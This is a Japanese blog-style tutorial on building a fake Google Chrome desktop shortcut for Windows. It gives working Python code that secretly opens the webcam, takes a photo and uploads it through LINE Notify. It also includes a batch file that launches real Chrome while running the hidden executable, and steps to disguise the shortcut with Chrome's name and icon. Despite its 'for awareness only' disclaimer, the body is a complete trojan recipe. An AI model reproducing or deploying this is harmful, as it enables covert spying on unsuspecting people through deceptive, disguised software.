【取り扱い注意】偽物のGoogle Chromeの作り方
概要
今回は,何も知らない人はほとんど気づかずクリックしちゃう偽アプリを作る方法を紹介します.ただし,Windows限定です.
※悪用は厳禁です.あくまでエンタメとして見ていただければ幸いです.
偽Google Chrome
さて,今回作ったのは偽のGoogle Chromeです.
まずは,本物のGoogle Chromeと,今回作成した偽Google Chromeを比較してみましょう.

どちらが偽物だと思いますか?
正解は,左です!
この時点でわかった人はどのくらいいるのでしょうか.
分かった人も,もしこれが二つ並んでいない場合でも,ちゃんと分かりますか?
仕組み
仕組みについて,ざっくりとしたイメージ図を以下に示しておきます.

偽Google Chromeはショートカットであり,中身はただのバッチファイルでした.
ただし,このバッチファイルを実行すると,
①Google Chromeを起動する
②実行ファイルを起動する(コンソールを出さずに実行)
という処理が走るようになっています.
つまり,クリックしてしまうとGoogle Chromeが起動するだけでなく,何やら怪しい実行ファイルが動いてしまうといったカラクリになっています.
今回の実行ファイルでは,
①OpenCVでカメラを起動して,1枚パシャリ
②撮影した画像をLINEで送信
という処理が走るようにしています.
つまり,偽Google Chromeを誤ってクリックしてしまうと,Google Chromeが起動すると同時に,カメラが(こっそり)起動して写真を撮られ,LINEを介して画像が送られるようになっています.
作り方
肝心な作り方ですが,そこまで難しいことはしません.
まず,実行ファイルで行う処理を,Pythonで書いておきます.
import cv2
import requests
from datetime import datetime
# LINE Notifyで画像を送信
def send_image_byline(file_name):
url = 'https://notify-api.line.me/api/notify'
token = 'LINE Notifyトークン'
headers = {"Authorization" : "Bearer "+ token}
message = '不正ログインが検出されました'
payload = {'message': message}
files = {'imageFile': open(f'./Screenshot/{file_name}.jpg', 'rb')}
post = requests.post(url, headers=headers, params=payload, files=files)
def main():
# カメラを起動・撮影
cap = cv2.VideoCapture(0)
ret, frame = cap.read()
if ret:
file_name = datetime.now().strftime('%Y%m%d-%H%M')
cv2.imwrite(f'./Screenshot/{file_name}.jpg', frame) # 画像を保存
send_image_byline(file_name) # LINE Notifyで画像を送信
if __name__ == "__main__":
main()
作成したpythonファイル(dummy.py)を実行ファイルに変換します(変換方法は他の記事を参考).この時,実行時にコンソールが出力されないようなオプションを設定してください.
作成した実行ファイル(dummy.exe)を任意のフォルダに置き,chromeを実行させた後に,実行ファイルを呼び出すバッチファイルを作成します.
@echo off
start chrome.exe
call "C:\dummy.exe"
次に,このバッチファイルのショートカットをデスクトップに作成します.
ショートカットが作成できたら,名前を"Google Chrome"に変更しましょう.
次に,Google ChromeのアイコンファイルをWebからダウンロードしてきます.
その後,アイコンを先ほどダウンロードしたものに変更します.
Windows10では,【プロパティ】>【ショートカット】から【アイコンの変更】を選択するとアイコンファイルを指定することができます.ついでに,実行時の大きさを最小化するように変更しておきましょう.

以上で,偽Google Chromeが作成できました.
これをクリックしてしまうと,Google Chromeと怪しい実行ファイルが起動してしまいます...
動作例
それでは,試しにクリックしてみましょう.
クリックをするとGoogle Chromeが立ち上がりますが,下のタスクバーを見ると,コンソールが立ち上がっているのが分かります(バッチファイル実行の証拠).
しかし,すぐに消えてしまうので,意識しなければGoogle Chromeだと思って使ってしまう人もいるかもしれないですよね.

実行後は,ちゃんとLINEで画像が届くことも確認できました.

まとめ
今回は,偽のGoogle Chromeアプリを作成しましたが,今回紹介した方法を使えばGoogle Chromeだけでなく,様々なアプリの偽物が作れてしまいます(適切なアイコンファイルがあれば).
ただし,はじめにも警告しましたが悪用は厳禁です.
今回は,クリックするとカメラで写真を撮られてLINEで送信されちゃう程度にしましたが,もっと悪質なことも残念ながらできてしまいます(フィッシングサイトみたいなノリ).
あくまで,そんなことができるんだ気を付けようという啓発的な記事だと思ってみていただければ幸いです.





Discussion